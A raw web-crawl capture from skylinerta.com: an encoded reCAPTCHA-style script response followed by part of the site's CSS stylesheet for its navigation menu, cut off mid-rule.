OZb8O1XSEvw4A8wpHCu8O1fsOAFcOlwq/CmTjCmX8Jw7jDgDrDsDxowrLChA8mw5R/ck45w7Aiw493ABzDkxvDocO+w5zDvmDDqcK9OcOwXVRRSMOWNMOWwqTCtlnCo8OtYMKgMDzCgMKjwq7DkMKwKj3CqMO9ZMK9wqRawo7DlcOIwprCmcOqZxjCr1PCm8KJw5g7wo7DrcOyECJWPmtYw6rCqGpcdHPDnX14w4vDtMK/w6oRNsOSw4dBw45dwpkfUC7CisO0woxfX8Kwwqd2acK3wrpdwrTCiwdoIMKMwoLChcOTw5NAwr/CvDrDrlNdEgxmTkDDh8Klw41FBWgxw4/DuMOEw4LCoVXCh8OTeEMawrPDkE9zG8K/wr/Dm8KYV8O8GsKewqPCpn4CG3/[base64]/DVXCnsK0bwVRw5U0SF7Dp1rDlcKVXMKZacOpXsKew5jClRTDm3rCk8Kqwrxjw7h0PMK9wozCjiPCmVHDo13CtBLDjATDh2zDog8XYVjDoR0lZSJdMsKnOjXDgMOywpzDo8KEwpVRw5oow4PDvk/Cmz1RQcKhAzgUXyrCk8O8IyfDh8ObwpvDrh5iIlfCvsKfwqVAX8Krwp8gwpMJecKxbU14bcKYw702WG5Jw64QNsOGw7Yswo1HHcKvTRTDjcOew5Qfw4rCmMOZCMKtw7VlZMKKDXPDqH/[base64]/DscOCw6s/CsK0wq3DpGHCtCxSw7FxF8KQw5vCtcKtwpHCisOxfwDDlcKeHXrCnDpCWMKDw74tMmhaIR4Vwp1Swrgwd3x9wp7Cp8O+LF7CuyFaa8OTcBjDhsKLeMOXwqx3GT/[base64]/w53DtAxyHSNGwopawqBiwrRSOy/CoknDuFhaw7Z6w6ABw5Zxw4zDmW7DnMKrwqbDvsKqbw4Rw5DDmT7DkMKOwqTCqRnCoEoKamZIw7nCqRDDrBwIFsOwYcOXw5IpKMOpw5jCtMK/HMO+KVhUbh0OYMKddMKbwoUhMF/CkcOHwr8wJz8BwoQKdwvCqE/CjG1/w6XDk8KHHgnCiyUjc8OAPMO2wobDrhsKw7hvw5jDiTlKEcOAwpzCgcOIworDv8K7wrFMYsKxwp5Fw7HDihkkRk0hKMOWwpbDrsOOwqjCncOTaVQAfE4fBsKEwrZYw6haw7jDj8OWw5vDtWJ3w503wqXDtMOYw5fCrMKGITURw5UWMzQwwr/DuTY4wptKwqfDucK2wphrEHU6TsODw65cw4cXFDh3VcKHwq05RAoOOi/DnmfCiQBYw4vCiFvDrsOJCThtfsKWwofDmAfClTs+FTTDksO3w5c0wp5IN8Kaw7bDi8KLworDhMOZwr7CjcK9PcKbwrvCvyPDpsKjwqcWOsKGB1YwwozCpcOqw7PCpj3Djid+w5/DuhU9w4Few4zCscOLGSjCmMOhw7JVwqHChUcbcwXCj2HDncKow7LCqcKRIMK6wr5MP8OFwqjCocKvRAnDpmrCrkR4wr7DsSPDo8KpKydhGBzCv8OQX8OhTyzCpnPCvsO/wo1WwqPCjzXCpVtJw4jCvX/CgDnCncOWUMKgwqbDpHUuFm7DgjA/AMOoYcOPZQcoAFfDs0wYXWPCq2Qow6Jcwp3Dt8O3Z8OowrvCgsO9wprDuFpsMcKkYFDCrUQfw7DChcK0Vl4EQMKhwpogw4gGWjXChMKRQMK/VWrCulrDmMK1w6VVK1ljTV1Aw7JywoBOwr/DrcKEw53ClDXCrS9vTsKMw6gbM1zCksKxwotqBDZewplRI8O+UhjCuVkrw7XDs1TDoVIiJ0ovKRTDkiUVw4/DnsO3KTBEGMKVw7l+VMKewrfDpEYkSUpDDsKQMcKKwrjCnsKVwqg1wqjDhCLDiMOIwp1nw6Utw7RYUDPDsw8Rw6/CiEPDvcOUbcKCwo0Vwr/ChcK7O8O8asK/w5xHehrDoUF3OMOpYMO/R8K0w6gmAUXCpsOJSsKdw5fDhcObwr9pCwd3w4nCuMKqDsOJwoELSVnDlgLCrsOHf8OIByUkw7vDpMK0w4cYWcKbwrYZLcOMw51SDsKew6t/X8KkYxESwr1Dw4XCh8KvwonClMKtT8OgwonCm0pzw5DCoU/ClMKNUMKaKcOfwrEbG8K+AMKBw5IuTMOlw7nDtsK/XWkgw7RmHMOLwoJiwol6wrfCjyPCn2jCvsOLwr7CgMKPwrnChyLCp8Kcw4/Cv8O1T8OWX08SOxFhMEnCklEGw6jCo2DCjMKVZgEhXcKhdhDDmzfCmTrDqsO2EMKpYRjDoMKTSyXCnMOzOMOVd2nCt0XDnC7DhT9HWsKxwopQw4bCkMOqw6fDnQ/DtmlsEl9VPnQHdMKhDkNaw6HDisOILyUXWcO9cxYbwpvDtMOPwqpIw7LDi1TDjQnDgMKnH2XDinIBPDZMY3Q6w50Gw7zCnnrDt8OFwo7Du0gDwoLDvUoNwq3CoycPDx/[base64]/[base64]/[base64]/DncOqM8K8ecO+w79NBsO7OsKBw4AvwrPCjcOlw7zDtynCtMODXsKEP2xudELDtMOSO8KXw6jDscK2wpsqw5XDuh4yMELCnXU5S0IIDlQfw5AJOMOTwqxCJSrCtRXDscOjwp1Iwr9iG8K/ClfCqSsEcMK9UCtww6zChcO2Z8KadXN4w49SDyzCgcORe1/DqSRIw6/CvcKdwrN5w4TDhsOGD8OJbnzCunLCksONwqjCu04hw5/CisOpw5DCkQUqwqAJwqQrXcOjJ8KuwrvCozR1w5ZuwofDszkDwr7Dv8KyWCDDjcOeAcOrJRRJOArCnXZ/w6fCpcK/CcOpwpnDlcOLKhJbwoBHwrdLQ8ORZcOzPCxYeMKCdn5tw5QdKsK5w6fCjxY+bsKiXMOKEMK2w7o8wqwYwo/Cm8Kuw5TCunYqVEfDrMKuwp4OwqY1NnjCjz/Ds8OpVx/DqcKCw4zCqMKow4jCsjIBRjQbwpR+w6/[base64]/[base64]/Ck8ObJFfDgsKGw73DkcOFwqbCkcOswpBUwrV0w5XDhHx4woXDmHo3w5zDjcO5woA+w5zCi1p+wr/ClWvDh8KowpZXwpUeHcOkXjVaw4DCnyDCr3XDqWzDglHCvsKhD1hawow9w4LCnSvCosO4w5NTwr9qIMOqwrbDksKEwonCujIxwp7Dl8OeEFBfw5PDqhZkaUpCw4vCkVUMJmnCii7CvWPChcO6wqrDimfDt3LDk8KZPGFRwr3Ds8K8worDh8OyDcKewrcuWSbDgic/wobDoVlwVMKRRsK0Vw3DpMKhJ8O5cMKgwqpEw7DClUXCtsOJecOgecODwowaM8Kiw4BXwpbDp8OubW06V8KLw41/cMKZdnjDmcO6w6tgZ8OpwprCm1rCqloPwr8Qw7RyccKaL8KTJxTChkdEe8O/wrXClcKkwrDDtsKAw4jDkhjCt2bCg8K+wojCpMKFwrXCvSXDm8OfO8KqaHDDk8Oow7DDq8Otw6zDnMOow7cxMMKKwqdgECpswpFywqkbEsO5wqnDr3jCjMKLw67ClMKJJ2V4w5Auwr/CvMOwwpM/U8OjBF7Di8KkwqTDtcOvw5HCgj/[base64]/CosOLfjhrwq/[base64]/Cr8OCw6vCisOcQ2RbBxFAK2ETwrjDtF9dRcONw5otwo1vHMKvPcK6fsKnw7LDs8KoB8OtwpvCo8KCw4s8w6wzw4UYT8KNYB1hwpLDncOVwrDCscOqwoTDo1HChmzCmsOhw6ZBwpnCu8OAE8KXwop4QMOEw7XCsgUjC8KjwqEMwq8AwoLCosKAwoB6GcKPQcK7wp/[base64]/DBTCi0kDwpTCugvDrUtswrxWesKgdnBpwrPDmcKqw57DucOJw6DCsDwROcKGw7DDqsK4cXpSw6DDhFhdw7/DtENjw5nDvMO+V2rDpWjDl8KfHxwsw6rCq8KxwqUrwp/ChsO8wpxcw4zCgMKHA1tiRSF6dcKHw7nCtXYrw4cPGArDlMOQOcO1FMOYAiVhw53CihVGwqPDkirCssKswq4/PcOHw79/[base64]/CscKBwoUzw4fCkBrCjWzCpUPCllnCvsKGR8KjdsOUH8O9IcK/Pl8Ew643wqVLQ8OSA8ORIyEgwo/CrMKcwr/[base64]/w4U8BcO7T2d5YCg8wpvChV0jFMKUe8KcJWYxUmUUJ8OGw6zCoMKOccKGAitrGnnCqSMVaTTCo8KBw5DCtEfDrlrDjcOUwr/DtDnDhQTCq8O8G8KpNsK9wojCscO/PcK7TMOlw7bCkgXCukHCpnk4wpDCk8OpDTtawqLCkUB8w7s0w4V/wr1/UFwZwpEmw7s0XRhAWEnDolbCmMKRKQg2woc7aBfDo2s7WMO5IMOmw6zCoBXCv8Kow7HCoMO9esODShDCtBJMw7HDqnTDv8KCw6EUwrLDuMK9OjnDsQ8WwovDoTp/[base64]/CmBRpFsOKwq/DucO8wqbDp2fDgMKkHxRnwrHDgHUjMsOtwoJfworCpcOqw4Zjw4pnw4TChGJ2QW7Cv8OXBg9qw6PClcKwIypbwrDCsjbCgT4HFD7Cv3IgGy3CpS/[base64]/wrfCnAJ2LMKSGQIdAwHCnsKTw6BMJzPDlsOwwovCm8K5w7AqwoXDvMOUw5XDkmDDtMOFw77DgWnCscK1w7XCosOnMlzDo8KcBsOHw4oQS8KoDsOrNMKOB2ogwp8ECMOePm/Dm2jDr3HCqcOjfg/[base64]/DpcOrVcOEwrzCijd6dxnDp8Kswp7CuXfCkUskw4hvZDfDncOKwrIfacOIAMKBAVd9w4XDt3Azw5hPd07Dn8OMREZhwrJLw6zCuMOaw4Q1wpvCrMOjcsK/wpsQfwhaLxdsb8OTO8OhwqUewrUOwqp+XMO2PxtKJWY9w7nDrWvDusKkPlJadl5Iw4TChmAcQkhDdnnDoVzCiGkCJ14kwoTDrn/CgzxrVWMQVnAgOMKPw5Q9VRfCrMKywo0rwoQvWsO8XcKPOR1NGcOfwoJcw49Xw5/[base64]/CtMKCwrPCsHx+w5TCo8OeWQ4kGsKcYhTCoDnChwjChMKMd8Ouw7TCnsO0cQvDucK+w68VfMK3w5XDrQfCv8KiZSvDpkPCvFzDrzTCi8Kdw4YLw6PDvxbCtwZGwoQJw54LIMKHcsKdw5VQwoktwrrCs1HCrko7w7rCpDzCrnPCjz1Gwp/CrMKIw5IFS13DkhHCusOYw7s+w5TDucKlwo/Cmk7CgMOKwqDCscOCw7MLLSfCq3fDlSU/[base64]/XcKhw6RCw7MaWMOAYQFzfCXCtjLDtsO4wpzDoHF1w53CqmHDu8K0EFHCr8OUd8OywoxCXl3DvHRScxbDrsOUQMKNwowpw4gMFix2w7/CrcKHVMKpwr9Kw5bDtMKbTsO8dA4owqAAVcKJwojCpUzCqsOuQcO5SnDDoX4tM8Okwoxdw7bDv8OfdmcGbyV2woBLw6knO8KpwpwEwqXDsRwEwpvCngxGw4vDnlJ4Y8KywqXCiMKXwr/[base64]/DjAIew7HChAEwwrTDmh3DvMOOw4RrwpDDq8O6wpV0wrc/w7hewrIkdMK8AsOuZ1TCpMOhG2AiR8Kkw6AMw6XDpF/CkCMrw6fDusOKw6VvOcKHdGDDv8O/JMOFVC3Cq1zDv8KrVgZPAjrDgcO1bmPCv8KDwo7Dsg7CsxvDtcKAwpRsdx0ULMKYeVpTwoQWwqNqCcKUw50YCV3Do8O6wozDv8K6IsKGwrRPXU/ChHPCsMO5QcOtw7/[base64]/[base64]/wrYxw7zDncOKNwnCicKETMO/UBhae8O/KFfCvisFw7nDu3HCinLCrn/DkTvDslEPwp3Dv1DDtsOfOhU9A8K5wrpbw5oNw4HDshkbwrFPIsK8CwjCrMONEMKoYz7CmjnDqFYKMxxQIMKZZMKZw48Gw4YAAsK6wrrClnUFBAvDjsKqwpwGAMKXSSPDssOLw4LCvcK0wp1/wpdVQ3FrMnnCq1/Cj0rDtCrDlcOrOcKgZ8OGDi7DisOFTXvCmXZDemXDk8KsKsO4wrsFHXkBasKSZsKrwpMkC8KMw7/DmE4uJxvCmjN+woQ3wovCp3jDqR1Kw4VJwq7DiF/ClcKDF8KYwrzConJXwpfDmlB4S8O8Nh0Iw4lgwocAw6RwwplRR8OXO8O5UsOARcO8EMKCwrbDlGPChgvCg8KXwo/CusK5aXfClyAKw4fDn8OnwrfCgcOcFGFrwoJDwqfDoTQoLMOAw4fCgCAVwo5aw4g0SMKVwq7DrXkPf0teKMKnHMO+w64aAcOlHFTCkcKWHsO/NsOQw7Mib8OgJMKLw6hQUQTCow/[base64]/DlMOIXz3CqVHDmjAuZcOzw7YLwoYNwqJXw7BMwrYxw7lkcw8/wpx6wrMTZ0XCq8OZHcKILsOYAsKKVMOXQmfDojInw5JOWlfCnMOiLiwhbMKXdBrCg8OVbcO2wpXDocKIYQnDkcO+REjCm8K5wrbDn8OKwooVNsODwpY9YTXCvRzCh3/CiMOzXMK8AcOPVVp5wobCiy97wq3DtR5DacKbwpEyD1ASwqrDqsO6HcKEITIaUXDCl8KFw4p9wp3DoGDCjgXCgC/DtD9DwrLDr8Kow5UsIsK2w4LDncKaw7oRcMKwwpbDvsOgTsOTY8K5w4ZGBgtewojDh2TDkMOrGcO5w6UNwoR9NcOUVMO4woYTw4MsSSHDgDNIw5HDgAEOwqE2CiDCnMKgw5DCu1rCmCFqesOQZSzCuMOLwrrCgsO8wp/[base64]/DvE9Wwq9Twoh7I8KJw7HCry7CuVXCu8O7fMKlwp/DpsKHI8KiwrXChcOjw4Jhw51vDkTDvsKDDXpVwo/CjsKXwrrDqsKpw5pMwq7DmcKFwoUJw6TClcOowrjCosOPRhYBayzDhMK8PcKJejHCtRo0LHvCogtwwoPCjy7CicKUw4Ilwr8CTkZkTcK6w6gzJ3kQwqnCqhojw5XDpcOxWD1VwooPw4vDnsO0NsO7w7fDunsew4nDsMO8DW/CosKrw6bCozgOO1BLw7guU8KsawnCgArDlsKwMMKkC8OMwpzDqz7DrsKkSMKDw47CgsKQEMKYwrdhw5DCkgNHcsOyw7ZFYnXCmEXDlsOfwpnDocO4wq5iwpDCtHdbEcOgw5ZWwr9sw5xMw5DCq8KxJ8Kgw4HDp8KuR3trVRTDsxNBUsKqw7Y/[base64]/DuiYDcCnClw8dIsKVw4DDgk1PWMOYNWAJEsO7Gl8Jw4DCo8OkEWrDp8OBw5LDklUiw5PDkcOpwrBIw7rDm8OTZsOaNiUtwrDDrnHDl1YNwqzCkk9UwpTDuMKpKVoDacOcJxNBcHXDpMKCTsKEwqvDmMOoekolwrdtBsKuRcOVCsO8PsOuC8OPwq3Dt8OQPH7CjAh/wpjCt8K7TMKAw4Nyw6HDh8O6Kg5VTMOVwoXCvsOcTlQ7UMOwwpd+wrDDrCjCh8Olwq94eMKHe8KhK8Krwq/[base64]/cHEVw513wq18AcKafsKoV8OGZMKYKsKaw7ZUYXnDtMOGw4kNWcOzwoNLw5vCsH/[base64]/[base64]/w7UowqHDo8KjG0pUE8KcBhDCvcOKw517wp1Dwro0wpDDgsKjSMKWw5DCocOswrw+cTrDosK8w5TCtcK+MQJgw5bDhcKRFm/[base64]/[base64]/Dmn/[base64]/DoMOIwqEWwpjDicK+w7lzw6fDgsKywrjCpsKWw5lkFHTDusODLMO7wrHDn1Y1w7HDvXhywq0Jw50occKtw6AFwq9rwq7Cty1fwqrDhcOCdlLCpA4qHxwMwqBBCsO/fzAnw5JJw5/DqMOgdMK5QcO7YSjDncKxOQ/CpsK1AlE4A8Oaw5vDiCbDkUUAO8KpSmPCk8KsVhgJJsOzw57Dv8KcH0Nlw4DDsQbDg8OfwrXDi8OlwpYZwovCuT4OwqRMwppEw5g8MAbChcKEwoEewoV9FWtUw7M8GcOpw7nClwN/JsOBccK7L8Kiw6XDi8KqW8KaJsOww47CqT7Cr0TCuxnDr8Onwo3ClcKTBHfDiA1IQ8OPwoXCuktqIxxARDpCJcO7w5d2PgJYD05owoIow45Ww6hvTsO9w7MuFcOLwow+wr3Dq8OSI1pUFx3CoCRnw7nCk8KvNUIuwoByCMOsw47CvB/[base64]/DhA3Dn2sUwrXCiF1zw4NmwoPCi0jDrDBbIX7DvsO8ZGjDkGshwpjDgzHCvcOfDcKmaBhRw4jDsHTCsmdUwrHCjcO/CMOrV8OFwqrCv8KuJRRsa2fCh8OtRCzDqcKwT8KdS8K/[base64]/[base64]/[base64]/[base64]/egwMwqTCo0w/eFdmFcObwpfDrkZgw5UsfMK1M8OEwpLCh2XCpDXChsOPTMOsChnClMK0wq/CikEUwpFbw7BCMcKKwphjCQvDoRUHRG0RfcKnw6vDsRdhcVhVwoTCoMKXX8O+wpDDo1nDuUPCsMKOwq4NQXFzwrAkMsKCDMOSwpTDhl03WcKQwrBUY8OIw7LDpQ3DhVHCgnwucMO1wokWwqBEw7hdTVfDsMOMSWRrP8KCVSQCwrEIUFLCqsK1wq09a8OKwoIbw5/[base64]/DpHh/[base64]/DjzR4fQoHwpDCsy3Cp8Oqw6fCsMO3wrZmN8KMw6tbNiobwpVSw4cUwpDDmUMcwqbChRcDMcK9wo/DqMK7dUvClsOWGMOAJMKBOREqQnbCr8K4e8Kpwqh/w7/CtS0Kw70zw5vDmcKwVGcMTBMHwrHDnRnCv0XCknnDhsOWP8K3w7bDsg7DrsKEAjzDsRlWw6YgXMK+wp3DmMOaK8O2wpnCvMO9KyXCh2rCqhHDp1fDsj9zw64adsKjdcK8wpZ9Z8KNwoXDusKTw7YWUlrCo8ORRUR5N8KKVcOrUzTCpHLCicOSw7gxN1/DgjZuwpJEHsOsa3FKwrrCocOtGMKqwrTCnCBZFcO2R3ccKcKyXD3DhsODaXrDjMKIwqpBccKiw6/DtcOUHkQSfxPDsVc5S8KsbCnDkcOcwpXCsMOiLMKxw69JZsK/QMK7dDBIJDXCrwNRw4Vxwr7CksKLJ8OnQcOrRFRucDfCqwA8wrnCrFDDtzhYckM0w7NWU8K6w5NzegPCh8O8fsKwa8OtaMKQTn1XSjvDl3LDvMO+L8KsXsO0w4vCv03Co8KzbnczDhnDnMKQJjZRC1RaZMK3wpjDl0zDryfDtk0Qw5YAw6bDiAvCjWpIUcOMwqvDqH/DgcOHKg3CpH4zw6nDjsO1wrNLwoMtVcOrwoHDjcO/[base64]/[base64]/CvsOyw4p7w6TDisOvam3Dpkt7wpjCpgYPBE8CJMKqecKbSzNCw7jDildDw67CmSF6PsOXTxbDj8O4wqogwp5Zwrk2w6nCgsOcwq3CuH3Cln8+w7d6R8KYRUDDlsK+OsK3VlHDhF0cw7TDjUfChsOnwrrCu1xaKFbCv8Kyw6NUXcKUwpMawo/CrxnDojxQw581wqR/wqjDrnkhw7EsbcOTIAlnCS7DlsOhOQjCjsOxw6Ndwo98wq7Cs8Ouw7VoQMO/w5FfWzfDo8Ovw6B3wrV+QcOSwrUCJcKxwpnDmTzClm/CqsOkwpJQYFQ5w6ZnWcK1aH4mwqkQDcKlworCoj99EcK/GMK8XsO+ScOvKBjCjQfDpcKNJ8KrBEY1w5hHPn7DusOuwokYasK0CsK8w6rCrwvChSvDlAsfLcOBH8OTwrDCs2/DhD9BdHvDl0ciwrxow6tawrXCnn7DnsKaCj3Dm8OJwrNoE8KwwrTDmDLCosKMwpFUw4tAdcKLC8O5PcKQS8K2BMO/XkLCkmbDnsO9w6XDnnrCsCo+w4Y5NlzDrcOzw4bDv8OhdWbDgRnDosKzw6fDhVJEW8KrwooGw7XDtxnDgsOawooFwrc/VWbCvRI5YQzDhMOmFMOfGcKPwpHDjTE1JsOvwocow4TCnHA3XMOCwrE+wqjDpMK8w7cAw5kYPixiw4o1ESTCmsKJwrY5wrjDjA8gwqU9TRNKQXXCo0BlwqLDoMKRasOYeMOnUQ/Cr8K1w7LCscKJw7VdwqYbPyLCnznDjQp5wrbDlXoWc2vDtX5aXwYVw7HDsMKtw7Ndw4jCkcOKJMKHGsKiDsK7P2h0wpnDnjXCtjrDliHDs23CicKzfcOMcVcbOVBqHMOCw5FNw6pIRMK7woPDuGIbKxAkw5nCrTAhezfCvQAdwoPCnAVAL8KobcK/wrHCn1dXwq9iw4HCgMKEwpvCuCU5wrFTwqtDwr7Du156w64ELww9wpoWGMOkw4jDqnETw4h4CMOnwozCisOPwoHCoCJSbngVNC/[base64]/[base64]/Dl33DiVHDjDzCp2AsBV12e8Ouw53Dry1iWcOSw6J7wo3DoMOGw65lwrBZEMOdZsKzAwfCiMKZw79YbcKPw5JGwqPCmQ/CscOpfEvCiVh1RiDDusK5UcOxw54Cw7jDssOTw4nDhMKbMMOdwrh4w5vCpjvChcO2wpHDisK0w7d2wrh/aS5Xwr8kdcONHsOzw7gAwo/CgsKJw6QrGWzCmMOLw6nCrxzDm8KhG8KRw5/DiMO+w5DDvMK3wq3DsxoeeBp4BsOZVwTDnHXCjlECcmQfY8KBw5PDtsKJIMKpw7YOUMKdMsO/w6MdwoxLP8KXwpggw5rDv0EiQiM7wr/CryzDgcKBE03CicKjwpUmwpHCoiHDghk/w4w6G8KfwqFlwrFpIEnCssKPw7UPwprDqiDCjnheRVnDsMOkdAwkwrh5wqlSTxLDuD/DnMONw5gow7/DsHgew6B1wptlFiTCmsKIwpxbwow8w5IJw4lDwow9w6hBQ1www4XCrV7DksKfw5zCvU8eE8O1w43DlcK7bGceF2/[base64]/CjMODwpXDl8KwZgBSw4rDksOwwqFfw7vCt8O4wobDp8KRPXXDrEfCslXDlXfCgcKKH1fDvHtUXsO3w4kPa8KaX8O1w5ZBw7zDtXbCjEU6w6vCm8ODw6sicMKNFDYzNMOKG3zCvh3DgcOSSy4DcMKmZzkawrpeYnbDn2weL0DCoMONwrEfEWLCrU/DnU/DqjEEw6hTw4DDgcKCwp/DqMKKw73DuFLCj8KLK3XCisO1DsKowo8YNcKLScOzw5Mcw6MkLALDvCjDlk0BSMKIQEjCixfDu1EgdBZcw4gvw65Awrw/w6bDoEDDtsKIw5QmIcKoI1zDlT8RwrjCk8O4RlMIZMO0BcKbSmrDssOWSwI3woojBsKAMsKhNgw8PMO/[base64]/CssOqPA9qagTCgQgjdMOHfcKsN0QXw47Dux/CvcKEXcOwfMKXEMOTbMK8KsOww60Twpc4AjjDq1g8OnbClg7DmQ4NwqwVDytNfjsbajDCsMKScsOaBcKaw5fDmi/Co3rDocOEwonCmUNLw4rDn8OEw4sEP8K2ZsO4wrPCvTLCrQXDnBogX8KGd33DthZPOcKzw4o9w6hERcKUZnYQw5HCnidJexk7w7PDrsKGYR/CrcOTwprDv8Oaw5ElKXNPwrTCoMKFw7FcAcKNw5jDjsKWOcO4wq7CmcKjw7DCgVcsbcKkwroOwqV1LMK5w5rCkcKqG3HCgsKScH7DncK9B23CncK2worDsVTCvkPDs8Orwq1VwrjChcOvKWXDognCsWbCn8O0woDDlx3DrDxVw5NhLcKkfMOzw6bDuBnCvB/[base64]/Co0J1w6QmwozDkDoIJG/CiXbCssK2w7E+w7JrHcKXw6vDmGXDjMOUwoFdw4/DksOlw6jDgx3DvsKyw7RERcOyZybCrcOSw4FPTmNvw6QGQ8O9wq7ChmbDp8OwwozClRzCpsOfLHDDgXLDpybCnxQxJsKLSsOsZsKwTMOEw5NMf8Ked2NYw5p6N8KIw7/DmjcfQnhVeAQkwpXDiMOuw54oT8K0JjM5Lgd6fsOuBndFdWNlVFd0wo4OHsO/[base64]/DlGLDrMKhw47ClT1pfcKZE8KNPhbDi8OubibDrsOJSjDCvMKiRmPDk8KFJgbCnCzDmRjCrznDuF/DlxIxwpfCo8One8Kfw7s2wop4wqvDvMKOD3NULih6wprDisKGwosjwq/CvX7CuDIyRmbCssKbDyTDtMK7Pm7DjcOKT0/DlxfDjsOoCDDCpBzDqsKhwp4ucsOKWU5tw6IJwrvCksK1w6pKOgFyw53DiMKOZ8OhwofDmcOQw4tFwq4IDQsaf17DjsK0bXnDj8ObwpHCmE/CiSjCi8K8DsKQw4ljwovCp0B0OVsxw7PCsVXDhcKrw7/Cr08PwrlHw5pFasOkwqDDmcO0MsKQwoBWw6R6w6AvRnR6BlPCk1HDg3jDmMO7AcOyNisLw6tqEMOoNSMGw7rDhcKwGHPCp8KlMk98cMK5e8OFCGDDjH42w6kyOinCkF4VBGrCvcKWSMOaw5jCgwsuw59cw7oTwqPCuRAEwoDDqMOTw798w5/DnMKew65IZ8OBwoXDoAkZf8KfNcOlHCAaw7xGTAbDm8KnacKsw5kUTcKrYX/Ci2TCs8K7w4vCtcKvwqIkPsKXDMKHworDqcOBw7Vow5nCux7CgcKaw7wJbhQQJAAvw5TCjsKLO8KdasOwDW/Cmn3CpcOQw4MMwpYGF8OxVRJRw7jCi8K0SU9KcSXCqsKUC2LDoE5MesOHHcKcZDMtwp7CkMOawrfDvhcvW8O9w7/[base64]/CnsOuTFfDolAHVFR0SsK4QMKsX37DhzFDw5MsLDHDqcKfw4/CkMOEDzIYw5XDk3RCUQvClsKnwqzCh8Kbw5jDi8OUwrvCgsOgw4R3MF/Ct8K7aEgMEMO8w5YHw4/DnsObw5bDuE7DlsKMw6/Cs8KNwrFYecKPB3HDjcOtVsKQQMOVw5TDnUlDwotFw4AyUsKSVCLDh8Kdwr/[base64]/w5LDu8O4w6jDs8OeRcOaw6jDucOoQcKoUMKSwq8QC1vCizJOTMKEw7zDjcK8d8O+Q8Ocw4EEDgfCjQ/DhB5/LhUseyRuHFYLwq87w5osw7zCk8K5I8KPwojDvF5tPl4lQMK3KSLDvMKmw6XDu8K4bGbChMOwHiLDisKdIlnDvT1JwoPCq2pjwpHDuy9HPxnDnMOZYXQHN3dlw4zCtx9AVzQWwpISE8KCw7VWTcKhwq8Mw6IlX8ODw5HDqHAawr/[base64]/CtjLCpsOcZQfDkWhBw5/Cuwohw5nCoMKvw53ChSzCpsOLw4JvwpvDi2bCpMK6N1x9w5XDlC/CucKpe8ORW8OzaiHCsQ0yfsK6esK2NSrCgcKdw4RkXCHDg2YQGsKCw5XDo8OEGcOAAsK/NcOvw4zDvHzDvgjDt8KiWMKfwo5kwrPCmxVeKU7DvR3Cn1FRTQ9swoTDmHLCgsOiIxPDgMKibcKlecO/MlvCpsO5wrLCrMKCHmHCmWLDskxOw4LCv8KLw7nCmsK+wrpLQx/CtsKzwpRvK8Oiw5nDlUnDjsOawoLDqWpJVcOKwqF5CsKqwqTCo2drNFPDpAwcw6PDhsKbw7QlWT/Cug5ow7LCgF0JAGLDon9lZ8O2wrp5IcOacjZdw4nCusKlw4PDqMK7w7HDp1PCisKTwpTCihHDiMOzw4/DncKLw7dpBQrDgMKlw5fDsMOqejorAXXDscODw5MZcMK3ZMO+w7IVXMKaw59+wrrDvcOgw4vDgcK/w4rCmGHCkn7CmVrDosKlVcKLMcKxbcORwrLCgMOREHTDtXBPwr55w48bw5nCusK/wolSwrzCs18pcHQLwpYdw7XCoyTClk97wrvClCFUIAHCjSpjw7fCvBbCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfX-CAsAAAAAB27eMLjDTo4P138P9MqExZv0hak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://skylinerta.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PSxR7dR+j83OsFsba7lyJIdL21PDwPNkBbrRqSOA+Fs\\u003d\x22,1,0,null,1,1768919122469,0,0,[154,109],null,[27,226,255,53,130],\x22RC-KEuhNZPrVSGQCQ\x22,null,null,null,null,null,\x220dAFcWeA4QxG_ZvW7Ne71DMgeg1n0QUG7dZPG7MLgsCGnVWsMTYZ3KnIAAVxZ64VeLCWD_VQnhaaumUXbfKsfxpnW6faw8q0vLVw\x22,1769001922491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://skylinerta.com/css/menu.css
body_size: 1196
content:
.cssmenu, .cssmenu ul, .cssmenu ul li, .cssmenu ul li a, .cssmenu #menu-button { margin: 0;  padding: 0;  border: 0;  list-style: none; line-height: 1; display: block;
position: relative;  -webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box;}
.cssmenu:after, .cssmenu > ul:after { content: ".";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0;}
.cssmenu #menu-button {  display: none;}
.cssmenu > ul > li { float: left; position: relative;}
.cssmenu.align-center > ul { font-size: 0; text-align: center;}
.cssmenu.align-center > ul > li {display: inline-block; float: none;}
.cssmenu.align-center ul ul {text-align: left;}
.cssmenu.align-right > ul > li { float: right;}
.cssmenu > ul > li > a {padding:30px 15px; font-size:1.125rem; line-height: 24px;font-weight:600; text-decoration: none; color: #000;}
.cssmenu > ul > li:hover > a , .cssmenu > ul > li.active > a { color:#0f3178;}
.cssmenu > ul > li.has-sub > a { padding-right: 30px;}
.cssmenu > ul > li.has-sub > a::after {position:absolute;top:50%;  margin-top: -5px; right:15px; width:7px;	height:7px;	border-bottom:1px solid #000;	border-right:1px solid #000;
content:"";	-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);	-ms-transform:rotate(45deg);-o-transform:rotate(45deg);	transform:rotate(45deg);
-webkit-transition:border-color .2s ease;-moz-transition:border-color .2s ease;	-ms-transition:border-color .2s ease;-o-transition:border-color .2s ease;
transition:border-color .2s ease}
.cssmenu > ul > li.has-sub:hover > a::after {border-color:#0f3178}

/*.cssmenu > ul > li.has-sub > a:after {
  position: absolute;
  top: 22px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #333;
  content: '';
}
.cssmenu > ul > li.has-sub > a:before {
  position: absolute;
  top: 19px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #333;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.cssmenu > ul > li.has-sub:hover > a:before {
  top: 23px;
  height: 0;
}*/
.cssmenu ul ul {
  position: absolute;
  left: -9999px;
  z-index:99999 !important; top:99%;
}
.cssmenu.align-right ul ul {
  text-align: right;
}
.cssmenu ul ul li {
  height: 0;
